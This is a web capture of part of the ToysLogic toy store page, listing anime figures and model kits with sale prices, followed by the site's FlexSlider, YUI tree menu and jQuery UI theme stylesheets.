                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71616">Yu-Gi-Oh! - 1/7 Seto Kaiba Passionate Duelists ARTFX J </a></p>
                <p class="price"><span class="normalprice">$170.99 </span>&nbsp;<span class="productSpecialPrice">$154.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$16.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71615"><img src="images/Figure_Anime_Figure_18/TL300852352.jpg" alt="The Legend of Heros - 1/8 Agnes Claudel" title=" The Legend of Heros - 1/8 Agnes Claudel " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71615">The Legend of Heros - 1/8 Agnes Claudel</a></p>
                <p class="price"><span class="normalprice">$241.99 </span>&nbsp;<span class="productSpecialPrice">$219.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$22.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71614"><img src="images/Model_Kit_Gundam_18/TL300852351.jpg" alt="Arcanadea - Lumitea Geand Scale" title=" Arcanadea - Lumitea Geand Scale " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71614">Arcanadea - Lumitea Geand Scale</a></p>
                <p class="price"><span class="normalprice">$131.99 </span>&nbsp;<span class="productSpecialPrice">$119.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$12.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71613"><img src="images/Model_Kit_Gundam_18/TL300852350.jpg" alt="Zoids - 1/72 AZ-01 Blade Liger" title=" Zoids - 1/72 AZ-01 Blade Liger " width="50" height="35" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71613">Zoids - 1/72 AZ-01 Blade Liger</a></p>
                <p class="price"><span class="normalprice">$82.99 </span>&nbsp;<span class="productSpecialPrice">$74.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71612"><img src="images/Model_Kit_Gundam_18/TL300852349.jpg" alt="Megami Device - 1/1 Yggdrasis Skoll Sharpshooter" title=" Megami Device - 1/1 Yggdrasis Skoll Sharpshooter " width="50" height="33" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71612">Megami Device - 1/1 Yggdrasis Skoll Sharpshooter</a></p>
                <p class="price"><span class="normalprice">$82.99 </span>&nbsp;<span class="productSpecialPrice">$74.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71611"><img src="images/Figure_Anime_Figure_18/TL300852348.jpg" alt="Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot" title=" Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot " width="50" height="28" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71611">Sakamoto Days - Shishiba and Osaragi Pote Raba Rubber Mascot</a></p>
                <p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$40.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610"><img src="images/Figure_Anime_Figure_18/TL300852346.jpg" alt="Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot" title=" Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot " width="50" height="28" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71610">Sakamoto Days - Sakamoto Taro and Nagumo Pote Raba Rubber Mascot</a></p>
                <p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$40.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609"><img src="images/Figure_Anime_Figure_18/TL300852253.jpg" alt="Dragon Ball - Son Goku and Dragon Tamashii Art" title=" Dragon Ball - Son Goku and Dragon Tamashii Art " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609">Dragon Ball - Son Goku and Dragon Tamashii Art </a></p>
                <p class="price"><span class="normalprice">$269.99 </span>&nbsp;<span class="productSpecialPrice">$259.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_flexslider.css
body_size: 5620
content:
/*
 * jQuery flexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; margin-bottom: 20px; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a { font-size: 1.8em; background: none; color: #444444; text-align: center; position: absolute; top: 12px; z-index: 10; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav a:hover { text-decoration: none; color: #409F89; }
.flex-direction-nav .flex-next {background-position: 100% 0; right: -5px; }
.flex-direction-nav .flex-prev {left: -5px;}
.flexslider:hover .flex-next {opacity: 1;}
.flexslider:hover .flex-prev {opacity: 1;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled, .flex-direction-nav .flex-disabled:hover {color: #aaaaaa; visibility:hidden }

/* Control Nav */
.flex-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 12px; height: 12px; display: block; background: #efefef; border: 3px solid #efefef; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-control-paging li a:hover { background: #107fc9; }
.flex-control-paging li a.flex-active { background: #107fc9; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/* Direction Nav */
.big-direction-nav {*height: 0; margin: 0; list-style: none }
.big-direction-nav a { font-size: 30px; background: #d6d6d6; color: #111111; width: 50px; height: 50px;  display: block; line-height: 50px; text-align: center; background: #efefef; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; position: absolute; top: 50%; z-index: 10; cursor: pointer; opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-direction-nav a:hover { text-decoration: none; color: #ffffff; background: #409F89; }
.big-direction-nav a.big-prev i {  }
.big-direction-nav a.big-next i {  }
.big-direction-nav .big-next {background-position: 100% 0; right: 20px; }
.big-direction-nav .big-prev {left: 20px;}
.flexslider:hover .big-next {opacity: 1;}
.flexslider:hover .big-prev {opacity: 1;}
.flexslider:hover .big-next:hover, .flexslider:hover .big-prev:hover {opacity: 1;}
.big-direction-nav .big-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.big-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.big-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.big-control-paging li a {width: 12px; height: 12px; display: block; background: #d6d6d6; border: 3px solid #d6d6d6; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-control-paging li a:hover { background: #409F89; }
.big-control-paging li a.big-active { background: #409F89; cursor: default; }

.big-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.big-control-thumbs li {width: 25%; float: left; margin: 0;}
.big-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.big-control-thumbs img:hover {opacity: 1;}
.big-control-thumbs .big-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
  .big-direction-nav .big-prev {opacity: 1; left: 10px;}
  .big-direction-nav .big-next {opacity: 1; right: 10px;}  
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_tree.css
body_size: 2049
content:
/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */

/* first or middle sibling, no children */
.ygtvtn { width:1em; height:20px; }

/* first or middle sibling, collapsable */
.ygtvtm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, collapsable, hover */
.ygtvtmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable */
.ygtvtp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* first or middle sibling, expandable, hover */
.ygtvtph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* last sibling, no children */
.ygtvln { width:1em; height:20px; }

/* Last sibling, collapsable */
.ygtvlm { background: url(../images/menu/collapse.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, collapsable, hover */
.ygtvlmh { background: url(../images/menu/collapseh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable */
.ygtvlp { background: url(../images/menu/expand.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Last sibling, expandable, hover */
.ygtvlph { background: url(../images/menu/expandh.gif) 0 6px no-repeat; width:1em; height:22px; cursor:pointer }

/* Loading icon */
.ygtvloading { background: url(../images/menu/loading.gif) 0 6px no-repeat; width:1em; height:24px; }

/* the style for the empty cells that are used for rendering the depth 
 * of the node */
.ygtvdepthcell { width:1em; height:20px; }

.ygtvblankdepthcell { width:1em; height:20px; }

/* the style of the div around each node */
.ygtvitem { border: 0px solid grey; }  

/* the style of the div around each node's collection of children */
.ygtvchildren { }  
* html .ygtvchildren { height:1%; }

/* the style of the text label in ygTextNode */
.ygtvlabel, .ygtvlabel:link, .ygtvlabel:visited, .ygtvlabel:hover { 
    /*
    margin-left:2px;
    text-decoration: none;
    */
    font-size: 11px;
}

.current { font-weight: bold; font-size: 11px; color: #FF0000;}




--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/modern/css/ui-lightness/ui.all.css
body_size: 20338
content:
/*
 * jQuery UI screen structure and presentation
 * This CSS file was generated by ThemeRoller, a Filament Group Project for jQuery UI
 * Author: Scott Jehl, scott@filamentgroup.com, http://www.filamentgroup.com
 * Visit ThemeRoller.com
*/

/*
 * Note: If your ThemeRoller settings have a font size set in ems, your components will scale according to their parent element's font size.
 * As a rule of thumb, set your body's font size to 62.5% to make 1em = 10px.
 * body {font-size: 62.5%;}
*/



/*UI accordion*/
.ui-accordion {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	border-bottom: 1px solid #cccccc;
}
.ui-accordion-group {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	border: 1px solid #cccccc;
	border-bottom: none;
}
.ui-accordion-header {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	cursor: pointer;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-accordion-header a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	display: block;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em .5em .5em 1.7em;
	color: #1c94c4;
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
}
.ui-accordion-header a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
	color: #c77405;
}
.ui-accordion-header:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.selected .ui-accordion-header, .selected .ui-accordion-header:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
.selected .ui-accordion-header a, .selected .ui-accordion-header a:hover {
	color: #eb8f00;
	background: url(images/ef8c08_7x7_arrow_down.gif) .5em 50% no-repeat;
}
.ui-accordion-content {
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	font-size: 1em;
}
.ui-accordion-content p {
	padding: 1em 1.7em 0.6em;
}






/*UI tabs*/
.ui-tabs-nav {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	float: left;
	position: relative;
	z-index: 1;
	border-right: 1px solid #cccccc;
	bottom: -1px;
}
.ui-tabs-nav ul {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
.ui-tabs-nav li {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	border: 1px solid #cccccc;
	border-right: none;
}
.ui-tabs-nav li a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	font-size: 1.1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em 1.7em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-tabs-nav li a:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.ui-tabs-nav li.ui-tabs-selected {
	border-bottom-color: #ffffff;
}
.ui-tabs-nav li.ui-tabs-selected a, .ui-tabs-nav li.ui-tabs-selected a:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	color: #eb8f00;
}
.ui-tabs-panel {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	clear:left;
	border: 1px solid #cccccc;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	padding: 1.5em 1.7em;	
	font-size: 1.1em;
}
.ui-tabs-hide {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}





/*slider*/
.ui-slider {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	border: 1px solid #dddddd;
	height: .8em;
	position: relative;
}
.ui-slider-handle {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	position: absolute;
	z-index: 2;
	top: -3px;
	width: 1.2em;
	height: 1.2em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #cccccc;
}
.ui-slider-handle:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-slider-handle-active, .ui-slider-handle-active:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
.ui-slider-range {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	height: .8em;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	position: absolute;
	border: 1px solid #cccccc;
	border-left: 0;
	border-right: 0;
	top: -1px;
	z-index: 1;
	opacity:.7;
	filter:Alpha(Opacity=70);
}






/*dialog*/
.ui-dialog {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	border: 4px solid #dddddd;
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	z-index: 99999;
}
.ui-resizable .ui-resizable-handle {
	display: block; 
}
body .ui-resizable-disabled .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
body .ui-resizable-autohide .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
.ui-resizable-n { 
	cursor: n-resize; 
	height: 7px; 
	width: 100%; 
	top: -5px; 
	left: 0px;  
}
.ui-resizable-s { 
	cursor: s-resize; 
	height: 7px; 
	width: 100%; 
	bottom: -5px; 
	left: 0px; 
}
.ui-resizable-e { 
	cursor: e-resize; 
	width: 7px; 
	right: -5px; 
	top: 0px; 
	height: 100%; 
}
.ui-resizable-w { 
	cursor: w-resize; 
	width: 7px; 
	left: -5px; 
	top: 0px; 
	height: 100%;
}
.ui-resizable-se { 
	cursor: se-resize; 
	width: 13px; 
	height: 13px; 
	right: 0px; 
	bottom: 0px; 
	background: url(images/222222_11x11_icon_resize_se.gif) no-repeat 0 0;
}
.ui-resizable-sw { 
	cursor: sw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	bottom: 0px;  
}
.ui-resizable-nw { 
	cursor: nw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	top: 0px; 
}
.ui-resizable-ne { 
	cursor: ne-resize; 
	width: 9px; 
	height: 9px; 
	right: 0px; 
	top: 0px; 
}
.ui-dialog-titlebar {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	padding: .5em 1.5em .5em 1em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border-bottom: 1px solid #cccccc;
	font-size: 1em;
	font-weight: bold;
	position: relative;
}
.ui-dialog-title {}
.ui-dialog-titlebar-close {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
	position: absolute;
	right: 8px;
	top: .7em;
	width: 11px;
	height: 11px;
	z-index: 100;
}
.ui-dialog-titlebar-close-hover, .ui-dialog-titlebar-close:hover {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close:active {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close span {
	display: none;
}
.ui-dialog-content {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	color: #333333;
	padding: 1.5em 1.7em;	
}
.ui-dialog-buttonpane {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: left;
	border-top: 1px solid #dddddd;
	background: #eeeeee;
}
.ui-dialog-buttonpane button {
	margin: .5em 0 .5em 8px;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-size: 1em;
	border: 1px solid #cccccc;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	line-height: 1.4em;
}
.ui-dialog-buttonpane button:hover {
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-dialog-buttonpane button:active {
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
/* This file skins dialog */
.ui-dialog.ui-draggable .ui-dialog-titlebar,
.ui-dialog.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}







/*datepicker*/
/* Main Style Sheet for jQuery UI date picker */
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	font-size: 1.1em;
	border: 4px solid #dddddd;
	width: 15.5em;
	padding: 2.5em .5em .5em .5em;
	position: relative;
}
.ui-datepicker-div, #ui-datepicker-div {
	z-index: 9999; /*must have*/
	display: none;
}
.ui-datepicker-inline {
	float: left;
	display: block;
}
.ui-datepicker-control {
	display: none;
}
.ui-datepicker-current {
	display: none;
}
.ui-datepicker-next, .ui-datepicker-prev {
	position: absolute;
	left: .5em;
	top: .5em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next {
	left: 14.6em;
}
.ui-datepicker-next:hover, .ui-datepicker-prev:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next a, .ui-datepicker-prev a {
	text-indent: -999999px;
	width: 1.3em;
	height: 1.4em;
	display: block;
	font-size: 1em;
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
	border: 1px solid #cccccc;
	cursor: pointer;
}
.ui-datepicker-next a {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:hover {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:active {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:active {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-header select {
	border: 1px solid #cccccc;
	color: #1c94c4;
	background: #f6f6f6;
	font-size: 1em;
	line-height: 1.4em;
	position: absolute;
	top: .5em;
	margin: 0 !important;
}
.ui-datepicker-header option:focus, .ui-datepicker-header option:hover {
	background: #fdf5ce;
}
.ui-datepicker-header select.ui-datepicker-new-month {
	width: 7em;
	left: 2.2em;
}
.ui-datepicker-header select.ui-datepicker-new-year {
	width: 5em;
	left: 9.4em;
}
table.ui-datepicker {
	width: 15.5em;
	text-align: right;
}
table.ui-datepicker td a {
	padding: .1em .3em .1em 0;
	display: block;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	cursor: pointer;
	border: 1px solid #eeeeee;
}
table.ui-datepicker td a:hover {
	border: 1px solid #fbcb09;
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
table.ui-datepicker td a:active {
	border: 1px solid #fbd850;
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
table.ui-datepicker .ui-datepicker-title-row td {
	padding: .3em 0;
	text-align: center;
	font-size: .9em;
	color: #333333;
	text-transform: uppercase;
}
table.ui-datepicker .ui-datepicker-title-row td a {
	color: #333333;
}
.ui-datepicker-cover {
	display: none;
	display/**/: block;
	position: absolute;
	z-index: -1;
	filter: mask();
	top: -4px;
	left: -4px;
	width: 193px;
	height: 200px;
}














/*
Generic ThemeRoller Classes
>> Make your jQuery Components ThemeRoller-Compatible!
*/

/*component global class*/
.ui-component {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
}
/*component content styles*/
.ui-component-content {
	border: 1px solid #dddddd;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
}
.ui-component-content a {
	color: #333333;
	text-decoration: underline;
}
/*component states*/
.ui-default-state {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #1c94c4 !important;
}
.ui-default-state a {
	color: #1c94c4;
}
.ui-default-state:hover, .ui-hover-state {
	border: 1px solid #fbcb09;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #c77405 !important;
}
.ui-hover-state a {
	color: #c77405;
}
.ui-default-state:active, .ui-active-state {
	border: 1px solid #fbd850;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	font-weight: bold;
	color: #eb8f00 !important;
	outline: none;
}
.ui-active-state a {
	color: #eb8f00;
	outline: none;
}
/*icons*/
.ui-arrow-right-default {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:hover, .ui-arrow-right-hover {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:active, .ui-arrow-right-active {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-content {background: url(images/222222_7x7_arrow_right.gif) no-repeat 50% 50%;}

.ui-arrow-left-default {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
